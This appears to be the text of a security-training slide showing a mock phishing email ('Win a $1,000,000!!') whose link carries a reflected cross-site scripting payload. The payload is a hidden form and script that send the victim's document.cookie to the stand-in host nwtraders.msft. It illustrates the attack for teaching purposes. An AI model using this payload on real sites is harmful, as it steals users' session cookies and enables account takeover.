 Win a $1,000,000!! - Message
File Edit View Insert Format
Normal Trebuchet MS
To... someone@microsoft.com
Cc...
Subject: Win a $1,000,000!!
Click here to claim your prize!
<a href=http://www.contoso.msft/welcome.asp?name=
<FORM action=http://www. nwtraders.msft/data.asp
method=post id=“idForm”>
<INPUT name=“cookie” type=“hidden”>
</FORM>
<SCRIPT>
idForm.cookie.value=document.cookie;
idForm.submit();
</SCRIPT> >
here
</a>